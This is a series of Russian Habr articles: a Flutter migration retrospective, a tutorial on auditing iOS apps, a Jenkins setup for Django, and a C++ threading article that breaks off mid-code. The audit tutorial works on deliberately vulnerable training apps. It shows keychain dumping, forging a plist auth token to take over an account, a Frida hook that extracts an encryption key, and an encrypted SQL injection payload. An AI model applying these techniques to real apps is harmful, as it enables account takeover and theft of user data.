GetAllTasksRequest({
this.assigneeProfileIds,
this.departmentIds,
this.createdUtc,
this.deadlineUtc,
this.closedUtc,
this.state,
this.extent,
});
final List assigneeProfileIds;
final List departmentIds;
final TimePeriodDto createdUtc;
final TimePeriodDto deadlineUtc;
final TimePeriodDto closedUtc;
final TaskStateFilter state;
final ExtentDto extent;
Map toJson() => \_$GetAllTasksRequestToJson(this);
}
```
[**retrofit**](https://pub.dev/packages/retrofit)
Дружит с предыдущей библиотекой и генерирует реализацию методов в слое API.
Если у вас есть опыт нативной разработки под Android, то про одноименную библиотеку вы наверняка слышали. Эта библиотека работает по тем же принципам – мы определяем интерфейс класса, работающего с бэкендом, а библиотека генерирует его реализацию:
```
@RestApi()
abstract class RestClient {
factory RestClient(Dio dio) = _RestClient;
@anonymous
@POST('/api/general/v1/users/signIn')
Future signIn(@Body() SignInRequest request);
@anonymous
@POST('/api/general/v1/users/resetPassword')
Future resetPassword(
@Body() ResetPasswordRequestDto request,
);
@POST('/api/commander/v1/tasks/getAll')
Future getTasks(@Body() GetAllTasksRequest request);
@POST('/api/commander/v1/tasks/add')
Future createTask(@Body() CreateTaskDto request);
}
const anonymous = Extra({'isAnonymous': true});
```
[**provider**](https://pub.dev/packages/provider)
Эта библиотека у нас, в основном, для внедрения зависимостей.
Командная работа
----------------
Даже два разработчика – это уже команда, соответственно, надо организовать командную работу: определить лучшие практики, правила форматирования, структуру проекта и т.д.
**Форматирование**
Вот что мне нравится в Dart'е, так это встроенный `dartfmt`, который позволяет отформатировать код единственным правильным способом. Собственно, официальные гайдлайны по форматированию звучат, как "то, что получается на выходе `dartfmt`". На этом все споры о форматировании, в общем, и заканчиваются (ну разве что висящую запятую можно обсудить). Мы сделали следующий логичный шаг, и настроили CI-машину, чтобы она не пропускала PR'ы с неправильно отформатированным кодом. Единственное, что мне не нравится, так это ограничение в 80 символов на строку. И не мне одному:
> “…for chrissake, don’t try to make 80 columns some immovable standard.”
> Linus Torvalds
>
>
К счастью, `dartfmt` позволяет переопределять это значение параметром `-l` (хотя линтер не настраивается, можно только отключить вообще правило `lines_longer_than_80_chars`). Для себя мы решили, что 120 символов – это норма.
**Анализатор**
Еще одна крутая штука в Dart'е – мощный и настраиваемый статический анализатор из коробки. Правда по умолчанию он слишком добрый, на мой взгляд. Моя обычная рекомендация – сделать его как можно строже.
Для этого можно пройтись по всем правилам, включить/отключить их или переопределить уровни (ошибка/предупреждение/замечание).
У нас многие правила настроены как предупреждения, чтобы, с одной стороны, не мешали горячей перезагрузке и компиляции (не очень удобно следить, например, за неиспользуемыми переменными, пока ты просто играешься с кодом); с другой стороны, на CI-машине и ошибки и предупреждения заблокируют PR.
Если вручную переопределять все правила лень, можно воспользоваться готовым пакетом:
* [pedantic](https://pub.dev/packages/pedantic) – гугловский;
* [effective\_dart](https://pub.dev/packages/effective_dart) – официальные рекомендации согласно Effective Dart;
* [mews\_pedantic](https://pub.dev/packages/mews_pedantic) – наш.
CI/CD
-----
Что касается CI/CD, то тут я скажу: "Не делайте так, как мы". Мы используем Azure Pipelines (политика компании), и хотя они настраиваемые и довольно мощные, под мобильную разработку, а тем более под Flutter, они не заточены. Поэтому, например, на облачных агентах даже нет предустановленного Flutter'а, и его надо с каждым билдом устанавливать заново. Ну и сами шаги – это дикая смесь YAML и bash-скриптов.
Вместо этого, чисто для Flutter'а, лучше взять что-нибудь более специализированное:
* [Bitrise](https://www.bitrise.io/) – в бесплатном плане будет 1 параллельный запуск, таймаут в 30 минут на билд и 200 запусков в месяц.
* [Codemagic](https://codemagic.io/) – 500 минут в месяц, macOS и 120 минут на билд безвозмездно, то есть даром.
* [Appcircle](https://appcircle.io/). Тоже есть бесплатный план с 1 параллельным запуском и 25-минутным тайм-аутом.
Кстати, не уверен насчет Appcircle, но Bitrise и Codemagic еще предоставляют интеграцию с AWS device farm – т.е. можно запускать UI-тесты на реальных девайсах (хоть и не забесплатно).
Я в одном из сайд-проектов использовал Codemagic – довольно удобно, попробовать однозначно стоит.
Можно еще использовать GitHub Actions, но с ними проблема такая же, как и с Azure Pipelines – они не заточены на Flutter. Там тоже есть бесплатный план с 500 MB хранилищем и 2.000 минут в месяц, но есть один подвох: если использовать машину с macOS (а ее в любом случае придется использовать, по крайней мере, что собрать приложение под iOS), то время работы агента умножается на 10! Т.е., если вы используете только macOS-агенты, то у вас на 2.000 бесплатных минут, а 200.
Подводные камни
---------------
На что обращать внимание при разработке под Flutter.
Один из самых важных для меня пунктов – **обработка ошибок**. Если у вас в Dart'овском коде выбросится исключение, приложение не упадет. Меня, перешедшего из нативной разработки, это поначалу очень смущало. Очень важно правильно настроить логгирование ошибок, мы для этого используем [sentry](https://pub.dev/packages/sentry).
Кроме того, не надо забывать о том, что Flutter – кросс-платформенный фреймворк, со всеми вытекающими из этого **ограничениями**. К тому же, Flutter еще и довольно молод. Так, например, один раз мы столкнулись с тем что нет интеграции с менеджерами паролей (сейчас это уже исправили). Время от времени, подобные проблемы будут возникать – из-за своей кроссплатформенности Flutter всегда будет в роли догоняющего.
Еще одним неприятным багом стала корявая поддержка text ellipsizing (как это по-русски вообще называется?) Нормального решения пока нет, фикс вроде бы требует изменений в самом движке, так что вряд ли скоро исправят.
Следующий момент (я о нем уже упоминал, но он достоин того, чтобы по нему еще раз пройтись) – `NoSuchMethodError` (здравствуй, Java с ее `NullPointerException`). Говорят, скоро все будет хорошо, осталось *всего лишь* дождаться миграции самого Flutter'а и всех библиотек, но пока – что есть, то есть.
Упомяну еще одну проблему с кодовым названием **магия** (и далеко не белая). Время от времени, вы будете натыкаться на Очень Странные Ошибки (в основном, при сборке iOS версии). Чтобы их исправить, расчехляем бубен и поехали: "Выключить и включить пробовали? А IDE перезагрузить? А `flutter clean` сделать? А теперь все то же самое в другом порядке?" Если повезет – ошибки исчезнут. Но иногда не везет, и тогда радуйтесь, если в команде есть нативный разработчик, ошибки обычно не очень информативные (особенно те, что извергает из себя Xcode).
Так что, оно того стоило?
-------------------------
Вот и настало время ответить на этот вопрос. Насколько правильным было решение "выкинуть и переписать"? Прав ли я был, убеждая всех ЛПР перейти на новую технологию? Сделал бы я это еще раз?
Определенно, да. Несмотря на все мои претензии. Несмотря на то, что Google печально известен своим кладбищем проектов. Flutter для нас подходит идеально. Взять хотя бы UI – если вы делали кастомные UI-компоненты для нативного Android-приложения, вы наверняка помните эту боль. А уж делать одну и ту же библиотеку под обе платформы...
По поводу команды: на данный момент у нас 4 мобильных разработчика (включая меня). Я до этого занимался всякой разработкой, и нативной, и не очень. Остальные в прошлом нативные Android-разработчики, но переход на Flutter дался очень легко. В большинстве случаев всё работает одинаково, так что скорость разработки сильно возросла, и новые версии под обе платформы выходят практически одновременно с одними и теми же фичами (и багами).
Честно говоря, я не фанат Dart'а. Мне [очень не хватает](https://medium.com/swlh/13-reasons-why-dart-is-worse-than-kotlin-9d315301528f) возможностей Kotlin'а, но кодогенерация и упомянутые библиотеки частично спасают. Если постараться, то даже бизнес-логику можно написать на вполне приличном уровне. А возможность написать один раз и запускать везде (в том числе, и UI) перевешивает многие недостатки. Без Flutter'а нам бы понадобилось, по крайней мере, в 1,5 раза больше разработчиков – со всеми вытекающими.
Flutter, конечно, не серебряная пуля. Её вообще нет, говорят. Flutter – это инструмент, и если его применять по назначению, это шикарный инструмент.
|
https://habr.com/ru/post/542382/
| null |
ru
| null |
# Анализ iOS-приложений
Продолжаем цикл статей про аудит iOS-приложений. В этой статье расскажем непосредственно о самом анализе и как пользоваться инструментами из [прошлой статьи](https://habr.com/ru/company/dsec/blog/581422/). Мы хотим показать начинающим исследователям безопасности мобильных приложений, где искать баги, как они могут выглядеть и от чего можно отталкиваться при самостоятельном и более углубленном исследовании мобильных приложений. Для демонстрации мы будем использовать специальные мобильные приложения (SecureStorev1 и SecureStorev2), в которых содержатся некоторые базовые уязвимости.
Приложения были взяты из курса [Hacking and Pentesting iOS Applications](https://www.udemy.com/course/hacking-and-pentesting-ios-applications/), который можно назвать свежим (последнее обновление от 07.2021) относительно альтернативных вариантов и содержащим большое количество примеров уязвимостей.
Мы обсудим:
1. Как подготовить Attack Surface исследуемого приложения.
2. Какие уязвимости можно найти при анализе.
Подготовка Attack Surface
-------------------------
Под "Attack Surface" понимается область исследования приложения.
По соображениям безопасности у каждого приложения в iOS есть своя песочница, которой ограничены его возможности в файловой системе. В песочнице содержатся все файлы и данные, которое использует приложение. Так как одной из самых распространенных уязвимостей является "Небезопасное хранение данных", то нам необходимо понимать, где же искать эти данные и как попасть в песочницу приложения.
Все установленные приложения попадают в папку `/var/mobile/Containers/Data/Application/` внутри файловой системы. Соответственно, полный путь до данных, с которыми работает приложение внутри песочницы, выглядит следующим образом:
`/var/mobile/Containers/Data/Application/`
Кроме контейнера с данными, важно обратить внимание на Bundle приложения. В Bundle находятся исполняемый код, фреймворки, библиотеки, плагины и другие ресурсы, которые использует приложение. Полный путь до Bundle выглядит следующим образом:
`/private/var/containers/Bundle/Application/`
Узнать Application ID, Bundle ID и полные пути до контейнеров можно с помощью Objection (console way) или Grapefruit (GUI way), которые помогают подготовить Attack Surface и в дальнейшем исследовать приложение более комфортным образом.
Приступаем к исследованию и подключаем наше iOS-устройство по USB.
### Objection
Сначала необходимо узнать Identifier исследуемого приложения (*SecureStorev1*). Сделать это можно с помощью команды *frida-ps*:
`$ frida-ps -Uia`
В выводе видим, что Indentifier - *cst.securestorev1*
Identifier исследуемого приложенияПодключаемся через Objection:
`$ objection -g 'cst.securestorev1' explore`
И смотрим контейнеры приложения:
`cst.securestorev1 on (iPhone: 14.7.1) [usb] # env`
Objection. Контейнеры приложения### Grapefruit
Запускаем Grapefruit и переходим в веб-интерфейс (по умолчанию поднимается на <http://127.0.0.1:31337>):
`$ igf`
В веб-интерфейсе выбираем наш девайс и исследуемое приложение:
Grapefruit. ПанельПопадаем на страницу с данными о приложении:
Grapefruit. Securestorev1 BasicИз увиденного делаем вывод, что поиск интересующих нас данных будет производиться в следующих директориях:
* `/private/var/containers/Bundle/Application/F4C38F12-B7C2-401B-A483-FBF7451A8FD3`
* `/var/mobile/Containers/Data/Application/03BB8F81-5684-438C-8021-CD40A5720F19`
При дальнейшем исследовании можно использовать как Objection, так и Grapefruit или просто командную строку на iOS-устройстве после подключения по ssh. Так как Grapefruit и так имеет интуитивно понятный интерфейс, то в статье будем пользоваться Objection для лучшего понимания его возможностей и командой строкой iOS-устройства.
Ищем уязвимости
---------------
### Небезопасное хранение данных
Как и упоминалось выше, "Небезопасное хранение данных" – одна из самых распространенных уязвимостей. Заключается она в том, что разработчики хранят критичные пользовательские данные в контейнерах приложений в открытом виде.
Для продуктивного поиска в Data Storage сначала можно сделать дамп директорий
из Attack Surface сразу же после установки приложения. Потом, пользуясь
функционалом приложения, сравниваем, что изменилось в файлах Data Storage либо в лайв-режиме, либо снова через дамп
Найти эти данные обычно можно в следующих местах:
#### .plist-файлы
Файлы plist – файлы с XML-структурой, содержащие пары ключ-значение. Это
способ хранения постоянных данных, но иногда разработчики кладут туда
конфиденциальную информацию, чего делать нельзя.
Можно найти в директориях Attack Surface с помощью *find:*
`iPhone $ find . -name '*.plist'`
Просматривать .plist-файлы можно либо через *plutil* в командной строке, либо через *Objection*:
`cst.securestorev1 on (iPhone: 14.7.1) [usb] # ios plist cat`
Анализируем файлы нашего приложения и находим *auth\_token* пользователя в открытом виде внутри *userdetails.plist*:
auth\_token в userdetails.plist#### Файлы локальной БД
Локальная база данных – еще одно место, где часто встречаются пользовательские данные в открытом виде. Самые популярные варианты реализации локальной БД – это SQLite или Realm, файлы для которых можно найти в директориях Attack Surface:
`$ find . \( -name "*.db" -o -name "*.realm" \)`
В директории из примера выше можно увидеть файл *bankdetails.db*. Objection позволяет удобно просматривать файлы БД с помощью команды *sqlite connect*:
`cst.securestorev1 on (iPhone: 14.7.1) [usb] # sqlite connect bankdetails.db`
После подключения к файлу БД можно вызвать справку через `?` для ознакомления с возможностями исследования файла:
Делаем листинг доступных таблиц и забираем данные пользователя в открытом виде:
`SQLite @ bankdetails.db > .tables`
`SQLite @ bankdetails.db > select` `* from bankdetails`
#### Кэш
Отдельно стоит упомянуть про кэширование сетевых запросов в iOS-приложениях, обычно такая информация находится по пути:
`/var/mobile/Containers/Data/Application//Library/Caches/`
Кэшируются такие запросы также внутри локальной БД и, к сожалению, часто в открытом виде.
Так это выглядит в нашем приложении:
Коннектимся к файлу *Caches.db*, который находится в директории `/var/mobile/Containers/Data/Application/03BB8F81-5684-438C-8021-CD40A5720F19/Library/Caches/cst.securestorev1`
`cst.securestorev1 on (iPhone: 14.7.1) [usb] # sqlite connect Cache.db`
Делаем листинг таблиц и забираем данные:
`SQLite @ bankdetails.db > .tables`
`SQLite @ bankdetails.db > select` `* from cfurl_cache_receiver_data`
`SQLite @ bankdetails.db > select` `* from cfurl_cache_response`
#### NSUserDefaults и Keychain
И, конечно же, не забываем про проверку NSUserDefaults и Keychain.
Очень частой ошибкой при разработке мобильных приложений является хранение критичных пользовательских данных в NSUserDefaults. Проверить это через Objection можно с помощью следующей команды:
`# ios nsuserdefaults get`
Если в выводе видны, например, аутентификационные токены или другая важная пользовательская информация, то это считается уязвимостью. Все подобные данные должны храниться в Keychain, но стоит отметить, что не в открытом виде, а в зашифрованном. Проверить содержимое Keychain через Objection можно так:
`# ios keychain dump --json`
Локальная аутентификация
------------------------
Если процесс аутентификации в приложении завязан на внутренних проверках – это плохое решение, т.к. обмануть такие проверки не составляет особого труда.
Вспомним про файл *userdetails.plist*, auth\_token в нем – это строка в MD5. Предположим, что там зашит просто логин пользователя (*securestore*) и проверим это:
`$ md5 -s securestore`
`MD5 ("securestore") = 212174768840da1c6a1604c8b485a0ee`
Предположение подтвердилось, а значит, мы можем попробовать изменить этот файл и положить туда логин другого зарегистрированного пользователя (*attacker*).
Objection позволяет скачивать файлы с iOS-устройства:
`cst.securestorev1 on (iPhone: 14.7.1) [usb] # file download userdetails.plist`
Получаем значение *attacker* в MD5 и помещаем его в наш файл:
`$ md5 -s attacker`
`MD5 ("attacker") = 3f858cf8cfd59f25010e71b6b5671428`
Через Objection загружаем файл обратно на iOS-устройство:
`cst.securestorev1 on (iPhone: 14.7.1) [usb] # file upload userdetails.plist`
Полностью закрываем приложение, открываем его снова, и видим, что мы получили доступ к аккаунту другого пользователя без знания пароля:
Server-Side проверки
--------------------
Это один из самых больших блоков проверок, который по сути является тестированием серверного API. Для мобильной версии могут быть отдельные "ручки", в которых либо
могут найтись баги, которых нет в веб-версии, либо может быть необычная
реализация логики, которой можно воспользоваться для чейна какой-нибудь
цепочки.
Так как подробное описание этого блока выходит за рамки одной статьи, то просто рассмотрим одну из уязвимостей, которая пригодится нам в будущем как отправная точка для раскрутки более интересной уязвимости.
### SQL Injection
Снова вернемся к auth\_token'у. Он используется при запросе от клиента к серверу для получения данных о счете:
Эксплуатируем SQL Injection и получаем данные пользователя *attacker:*
А теперь посмотрим, как та же самая уязвимость может выглядеть в более сложном варианте. Для этого будем анализировать приложение **SecureStorev2** и рассмотрим такой же флоу общения клиента с сервером, а также узнаем, как можно работать с приложением с помощью Frida.
### SQL Injection via End-to-end encryption
Теперь при получении данных о счете в том же запросе token передается в зашифрованном виде:
С помощью *frida-trace* находим все методы всех классов, которые связаны с шифрованием внутри приложения. Для этого используем выражение с вайлдкардами:
`$ frida-trace -U -m "*[* *crypt*]"` `-n SecureStorev2`
Нашлось 388 методов, также frida-trace создала скрипты под каждый из методов в папке **handlers**:
После обновления деталей счета пользователя *securestore* видим в выводе активного окна frida-trace, какие методы использовались:
Разберемся, что происходит внутри метода AES256EncryptedDataUsingKey класса NSData с помощью скрипта для frida и сдампим ключ шифрования.
Скрипт для frida будет выглядеть следующим образом:
```
if (ObjC.available) {
try {
var className = "NSData";
var funcName = "- AES256EncryptedDataUsingKey:error:";
var hook = eval('ObjC.classes.' + className + '["' + funcName + '"]');
Interceptor.attach(hook.implementation, {
onEnter: function(args)
{
console.log("\n[+] Class Name: " + className);
console.log("[+] Method Name: " + funcName);
var enc_key = new ObjC.Object(args[2]); // <-- переменные метода в Frida начинаются со второго индекса
var buf = enc_key.bytes().readByteArray(enc_key.length());
console.log("[+] Encryption Key: " + enc_key.toString());
console.log("[+] Encryption Key dump: " + hexdump(buf, { ansi: true }));
},
onLeave: function(returnvalue)
{
console.log('Return Value: ');
}
});
}
catch(error)
{
console.log("[!] Exception: " + error.message);
}
}
else {
console.log("Objective-C Runtime is not available!");
}
```
Заинжектимся с написанным скриптом в наше приложение:
`$ frida -U SecureStorev2 -l AES256EncryptedDataUsingKey.js`
И после обновления данных о банковском счете увидим ключ шифрования:
В первой версии приложения в качестве токена передавалась MD5-строка с логином пользователя. Проверим, правильно ли происходит ее шифрование со сдампленным ключом с помощью скрипта на python:
```
import Crypto
import Crypto.Random
from Crypto.Cipher import AES
import base64
import sys
def pad_data(data):
if len(data) % 16 == 0:
return data
databytes = bytearray(data)
padding_required = 15 - (len(databytes) % 16)
databytes.extend(b'\x80')
databytes.extend(b'\x00' * padding_required)
return bytes(databytes)
def unpad_data(data):
if not data:
return data
data = data.rstrip(b'\x00')
if data[-1] == 128:
return data[:-1]
else:
return data
def generate_aes_key():
rnd = '35e685a1411a605852ec1045ef7f16f10e68dc18bdc1f13fa240a6996edb306c'
rnd = rnd.decode('hex')
return rnd
def encrypt(key, iv, data):
aes = AES.new(key, AES.MODE_CBC, iv)
data = pad_data(data)
return aes.encrypt(data)
def decrypt(key, iv, data):
data = data.decode('base64')
aes = AES.new(key, AES.MODE_CBC, iv)
data = aes.decrypt(data)
return unpad_data(data)
def test_crypto (input):
key = generate_aes_key()
iv = '00000000000000000000000000000000'
iv = iv.decode('hex')
encoded = encrypt(key, iv, input)
return encoded
if __name__ == '__main__':
encrypted = test_crypto(sys.argv[1])
encrypted = encrypted.encode('base64')
print encrypted
```
```
$ python aesencrypt.py 212174768840da1c6a1604c8b485a0ee
wk3eQ9tu9LM+eq3I0pzst1I191hWOa9f+dpmRBQ6kCU=
```
Полученное значение совпадает со значением токена в запросе. Значит, теперь мы можем зашифровать наш SQL Injection payload и подставить его в запрос:
```
$ python aesencrypt.py "securestore' OR '1'='1"
R4Dc8atsDx7T5c488eIedqXpw76hcUtc/d4Euvrre/Y=
```

---
В этой статье мы показали, как подготовить Attack Surface исследуемого приложения, познакомились с базовыми уязвимостями, которые могут встречаться в iOS-приложениях, и рассказали, как пользоваться различными инструментами во время анализа. Надеемся, что данный материал будет полезен тем, кто начинает свой путь в исследовании мобильных приложений и станет хорошей отправной точкой для дальнейшего прокачивания скиллов в этой области :)
|
https://habr.com/ru/post/675550/
| null |
ru
| null |
# Настройка Jenkins для django проекта с нуля
Всем привет.
Значительное время в нашем проекте использовалась самописная система интеграционного тестирования — чекаут кода по хуку в системе контроля версий, прогонка тестов с поддержкой отчётов по покрытию кода, запись результатов в отдельный html-файл, который был доступен разработчикам через веб. Естественно, потом пришлось делать поддержку локов, чтобы одновременно не запускалось сразу два тестирования и т. п.
В конце концов на ее поддержку стала уходить ощутимая часть рабочего времени, которая давно свела к нулю все преимущества простоты разработки такой системы, и было решено установить нормальный сервер **Continuous Integration**.
В качестве новой системы был выбран **[Jenkins](http://jenkins-ci.org)**, о его установке и настройке для django-проекта и пойдет речь в этой статье. Кто заинтересовался, добро пожаловать под кат.
#### Установка Jenkins
В случае **Ubuntu** добавляем ключ и источник (source) для установки пакетов:
```
wget -q -O - http://pkg.jenkins-ci.org/debian/jenkins-ci.org.key | sudo apt-key add -
vi /etc/apt/sources
#add "deb http://pkg.jenkins-ci.org/debian binary/"
```
В случае других ОС смотрим сюда:
<https://wiki.jenkins-ci.org/display/JENKINS/Installing+Jenkins>
Затем:
```
apt-get update
apt-get install jenkins
```
После установки **Jenkins** запустится и будет слушать соединения на порту 8080, для того чтобы изменить порт, следует отредактировать в файле **/etc/default/jenkins** переменную **HTTP\_PORT** (и другие переменные при необходимости)
#### Установка плагинов
Jenkins установлен и работает, теперь можно заняться установкой необходимых плагинов.
Переходим в меню *Manage Jenkins -> Manage Plugins*, вкладка *Available*. Выбираем необходимые нам плагины:
* Cobertura Plugin (Покрытие кода)
* Violations Plugin (Отчеты о коде — pylint, pyflakes, pep8)
* Git/Mercurial/SVN Plugin — кто что использует, так как мы используем Git, то далее на скриншотах будут показаны опции для GIT Plugin.
#### Django Jenkins
Для интеграции тестов django с сервером Jenkins будем использовать пакет django-jenkins (Кстати его автор, [kmmbvnr](http://habrahabr.ru/users/kmmbvnr/), присутствует на хабре, передаю привет!). Пакет генерирует отчёты в xml-формате по всем выполненным тестам, плюс генерирует отчёты статических анализаторов кода. Эти отчёты затем обрабатываются собственно сервером Jenkins.
Установка:
```
pip install django-jenkins
pip install pep8
pip install pyflakes
```
Добавляем настройки для нашего django проекта:
```
INSTALLED_APPS += ('django_jenkins',)
JENKINS_TASKS = ('django_jenkins.tasks.run_pylint',
'django_jenkins.tasks.run_pep8',
'django_jenkins.tasks.run_pyflakes',
'django_jenkins.tasks.with_coverage',
'django_jenkins.tasks.django_tests',)
```
Теперь у нас есть команда **manage.py jenkins**, которая будет выполнять тесты и создавать отчёты для Jenkins. Сейчас можно попробовать запустить её, чтобы посмотреть, что всё работает без ошибок. В случае успеха должен создаться каталог **build** с отчётами.
#### Настройка Jenkins
Данная часть статьи является немного переработанным оригинальным руководством по django-jenkins: <https://sites.google.com/site/kmmbvnr/home/django-hudson-tutorial>
##### Итак, создаём новый проект: *New Job -> Build a free-style software project*

---
##### Настраиваем взаимодействие с SCM:

---
При указании *repository browser* Jenkins будет показывать ссылки на **diff-файл ревизий** при просмотре списка изменений в сборке.
##### Настраиваем проверку SCM на наличие изменений раз в полчаса:
---
##### Добавляем выполнение команды из django-jenkins (*Add build step -> execute shell*):
---
##### Выбираем Publish Cobertura Coverage Report и прописываем путь к отчёту:

---
##### Выбираем Publish JUnit test result report и также прописываем путь к отчётам:

---
##### Выбираем Report Violations и снова прописываем пути к отчётам:


---
##### Настраиваем email -уведомления если требуются:

---
#### Интеграция Selenium тестов
Для возможности запуска Selenium тестов в Jenkins, если таковые имеются, я добавил
класс **JenkinsTestRunner** в библиотеку [django-selenium](https://github.com/dragoon/django-selenium/), о которой писал в своей [предыдущей статье](http://habrahabr.ru/blogs/django/129107/).
#### Результаты
Всё настроено, можно нажать на *Build Now* и наслаждаться результатами:


А потом и заняться исправлением ошибок.
Спасибо за внимание.
|
https://habr.com/ru/post/132521/
| null |
ru
| null |
# Организация рабочих потоков: синхронизационный канал
Представьте себе архитектуру типичного приложения:
Есть рабочий поток движка, выполняющий какую-то функциональность, допустим копирование файлов (архивирование, поиск простых чисел). В общем что-то длительное.
Данный поток должен периодически сообщать информацию о текущем копируемом файле, а также уметь обрабатывать ошибки, допустим ошибка нехватки места на диске.
Графический интерфейс такого приложения должен позволять запускать процесс копирования файлов, уметь приостановить копирование, а также, в случае ошибки, отобразить соответствующий диалог с вопросом к пользователю.
Казалось бы, как можно допустить ошибку в такой простой ситуации?
#### Проблемы многопоточности
Когда в программе появляется дополнительный поток — сразу же возникает проблема взаимодействия между потоками. Даже если поток ничего не делает и ни с кем не общается, всегда есть проблема правильной остановки потока.
Даже при работе с высокоуровневыми классами-обертками над потоками, легко сделать что-то не так, если до конца не понимать правильность работы с потоками. По этому в данной статье будет идти речь о работе с потоками на уровне WinAPI.
И так, вернемся к нашему примеру.
Рабочий поток движка должен каким-то образом сообщать потоку GUI о своем состоянии (текущий копируемый файл), уведомлять о постановке на паузу, а так-же инициировать сообщение об ошибке.
#### Два основных способа уведомлений — асинхронный и синхронный
*Асинхронный способ* — рабочий поток уведомляет о своем состоянии асинхронными сообщениями (PostMessage).
После посылки такого сообщения, поток, как правило, не дожидается ответа и продолжает свою работу.
А в случае невозможности продолжать, поток ожидает вызова управляющей команды от GUI.
*Синхронный способ* — рабочий поток уведомляет о своем состоянии синхронными вызовами (SendMessage), с ожиданием завершения обработки таких вызовов.
Такой способ удобен тем, что рабочий поток, в момент обработки сообщений, находится в заранее известном состоянии. Нет необходимости в излишней синхронизации.
Также не мало важен третий вариант — опрос состояния движка по таймеру. Таким образом лучше всего реализовывать часто меняющиеся состояния, например прогресс выполнения. Но этот способ не относится к теме данной статьи.
В асинхронном способе есть и свои преимущества, но речь пойдет о синхронных сообщениях, основная выгода которых — простота.
#### Подводные камни: SendMessage + остановка потока
Когда я вижу рабочий поток, то сразу задаюсь вопросом как он взаимодействует с GUI и как его при этом останавливают.
Будьте внимательны, если рабочий поток прямым или косвенным образом вызывает блокирующую функцию SendMessage для GUI потока. На примере WinAPI, это может быть что-нибудь совсем безобидное, например какой нибудь вызов SetText, который внутри вызывает SendMessage WM\_SETTEXT. В этом случае нужно быть особо внимательным при попытке остановки потока в обработчиках нажатия на кнопки и при закрытии приложения (в случае если GUI поток является основным потоком приложения). Это не совсем очевидно, дальше я попытаюсь объяснить.
Правильный способ завершить поток — это дождаться завершения, с использованием одной из функций WaitFor, передав параметром HANDLE потока. Притом дожидаться полной остановки потока обязательно — никаких таймаутов с последующим вызовом TerminateThread. Например:
```
// INFINITE означает, что - функция не вернет управление до тех пор, пока поток не завершится
WaitForSingleObject(hThread, INFINITE);
```
Если этого не сделать, возможны непредсказуемые последствия (зависания и падения программы).
Особенно, если поток находится внутри динамически подключаемой библиотеки, которая должна тут-же выгрузиться.
И так, еще раз о проблеме SendMessage: если мы будем в обработчике оконных сообщений ждать завершения потока, то мы таким образом заблокируем эту самую обработку оконных сообщений. А рабочий поток, в свою очередь, пошлет сообщение и будет ждать пока его обработают. Таким образом мы гарантированно получим взаимную блокировку потоков (deadlock).
Один из вариантов решения в случае синхронных сообщений — не просто ждать завершение потока, а прокручивать оконные сообщения, пока поток не завершиться (костыль конечно, но тоже имеет право на существование)
Вторая архитектурная проблема — если рабочий поток вызывает напрямую код GUI, то необходимо позаботиться о синхронизации. Синхронизация потоков получается размазанной по всей программе.
#### Вариант решения перечисленных проблем
Рабочий поток должен быть изолирован внутри интерфейса движка.
Все уведомления от движка должны приходить синхронно и в контексте клиентского потока, по принципу COM Single-Threaded Apartments.
Вызовы должны происходить синхронно и прозрачно: рабочий поток вызывает некую функцию, которая не возвращает управление до тех пор, пока поток GUI не обработает этот вызов.
Но при этом рабочий поток должен иметь возможность завершиться, даже в момент вызова такой функции.
В итоге интерфейс движка для GUI будет однопоточным, что существенно упростит работу с таким движком.
#### Вариант реализации и пример на C++
Для реализации этого поведения можно создать повторно используемый объект, который будет обеспечивать переключение контекста потоков при вызове кода GUI.
Я назвал такой объект — синхронизационный канал.
И так, делаем некий синхронизационный канал, при помощи которого рабочий поток движка будет вызывать функции обратного вызова, реализуемые GUI.
Канал будет иметь функцию Execute, с параметром boost::function, куда можно передать функтор, созданный boost::bind. Таким образом, с использованием данного канала, можно будет вызвать функцию обратного вызова с любой сигнатурой, например:
```
class IEngineEvents
{
public:
virtual void OnProgress(int progress) = 0;
...
};
//где-то в движке...
IEngineEvents* listener; //указатель на объект, реализуемый GUI
syncChannel.Execute(boost::bind(&IEngineEvents::OnProgress, listener, 30));
```
Функция Execute, как говорилось раньше, синхронная — она не завершается до тех пор, пока функция обратного вызова не будет завершена. Кроме исключения, описанного ниже.
Канал также должен иметь функцию Close, действие которой следующее: все вызовы функции Execute завершаются, новые вызовы функции Execute не проходят. Рабочий поток освобождается и, таким образом, решается проблема остановки рабочего потока — можно использовать функцию WaitFor без необходимости прокрутки оконных сообщений.
Для переключения контекста потоков в примере используется стандартная очередь сообщений Win32 потока и функция PostThreadMessage.
Принцип работы следующий: рабочий поток посылает сообщение при помощи PostThreadMessage, и далее ждет, пока это сообщение не будет обработано, для этого в примере используется отдельный объект событие.
В это время GUI поток должен обрабатывать свои оконные сообщения, одним из которых должно быть сообщение от рабочего потока, которое он обязан обработать и известить рабочий поток о завершении обработки, используя объект событие.
Данная реализация предполагает функцию ProcessMessage, которую необходимо вызывать из цикла обработки оконных сообщений или оконной процедуры. Возможна реализации и без такой функции, например канал может создавать себе невидимое окно, и обрабатывать все сообщения внутри. Кроме того, возможны реализации без использования оконных сообщений в принципе.
Хотелось бы еще сказать, что пример несет лишь ознакомительный характер, и не является готовым решением.
```
// SyncChannel.h
class CSyncChannel
{
public:
typedef boost::function CCallback;
public:
CSyncChannel(void);
~CSyncChannel(void);
public:
bool Create(DWORD clientThreadId);
void Close();
bool Execute(CCallback callback);
bool ProcessMessage(MSG msg);
private:
DWORD m\_clientThreadId;
CCallback m\_callback;
HANDLE m\_deliveredEvent;
volatile bool m\_closeFlag;
};
```
```
// SyncChannel.cpp
UINT WM_SYNC_CHANNEL_COMMAND = WM_APP + 500;
CSyncChannel::CSyncChannel(void) : m_closeFlag(true)
{}
CSyncChannel::~CSyncChannel(void)
{}
bool CSyncChannel::Create(DWORD clientThreadId)
{
if (!m_closeFlag)
{
return false;
}
m_clientThreadId = clientThreadId;
m_deliveredEvent = CreateEvent(NULL, TRUE, FALSE, NULL);
if (!m_deliveredEvent)
{
return false;
}
m_closeFlag = false;
return true;
}
void CSyncChannel::Close()
{
m_closeFlag = true;
if (m_deliveredEvent)
{
CloseHandle(m_deliveredEvent);
m_deliveredEvent = NULL;
}
}
bool CSyncChannel::Execute(CCallback callback)
{
// Эта функция может быть вызвана с любого потока.
// Дело в том, что некоторые функции движка могут вызываться клиентским потоком.
// Например функция Pause(), в которой может быть
// тут-же вызвана функция обратного вызова,
// изменяющая состояние движка на что нибудь вроде "pause pending"
if (m_closeFlag)
{
return false;
}
if (GetCurrentThreadId() == m_clientThreadId)
{
// Если вызывающий поток - это клиентский поток,
// то мы должны вызвать колбек напрямую, без переключения контекста потоков.
// Иначе поток сам себе пошлет сообщение, и будет ждать пока он сам его обработает,
